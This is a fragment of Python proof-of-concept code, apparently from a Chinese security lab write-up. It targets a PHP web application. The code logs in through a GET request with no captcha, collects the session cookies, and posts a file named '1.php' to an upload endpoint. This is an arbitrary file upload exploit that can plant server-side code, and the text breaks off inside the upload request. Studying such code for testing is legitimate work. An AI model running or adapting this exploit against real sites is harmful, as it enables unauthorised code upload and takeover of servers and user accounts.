 def _verify(self):
def check(url):
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0'
}
url_login ='/source/index/ajax.php?ac=login&mail=admin@qq.com&pwd=xxx'//该登录为get请求方式且不存在验证码
url_0 =urljoin(self.url,url_login)
res = req.get(url=url_0, headers=headers)
PHPSESSID = res.cookies['PHPSESSID']
in_userid = res.cookies['in_userid']
in_username = res.cookies['in_username']
in_userpassword = res.cookies['in_userpassword']
cookies = {'PHPSESSID': PHPSESSID, 'in_userid': in_userid, 'in_username': in_username,
'in_userpassword': in_userpassword}#获取cookie相关信息
path ='/source/pack/upload/index-uplog.php'#上传文件
url_1 = urljoin(self.url,path)
files = {'app': ('1.php', '123', 'application/octet-stream')}
data = {
"time": "1-1569738560"
}#如果我们需要在上传文件的同时传递一些其它参数，在这浪费了太多时间，一开始没看见time参数
try:
r = req.post(url_1, headers=headers, cookies=cookies, files=files, data=data)
猎户攻防实验室